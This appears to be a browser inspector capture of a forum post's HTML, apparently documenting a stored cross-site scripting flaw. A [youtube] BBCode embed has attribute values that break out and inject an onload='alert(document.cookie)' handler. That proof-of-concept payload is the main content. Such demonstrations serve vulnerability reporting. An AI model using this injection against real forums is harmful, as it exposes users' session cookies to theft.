 ▼<div class="ui attached segment slim">
▼<div class="ui comments posts">
▼<div class="comment cfu-post" id="p1" data-url="/index.php/forum/posts/post?tvout=view&id=1">
▶<a class="avatar center aligned">…</a>
▼<div class="content cfu-content">
▶<div class="ui grid vertically padded stackable equal width">…</div>
▼<div class="text">
▼<div>
<div class="ui embed" data-editor="texture" data-source="youtube" data-id="http://example.com"
onload="alert(document.cookie)" http://example.com" data-output="[youtube]http://example.com"
onload="alert(document.cookie)" http://example.com[/youtube]"></div> == $0
</div>
</div>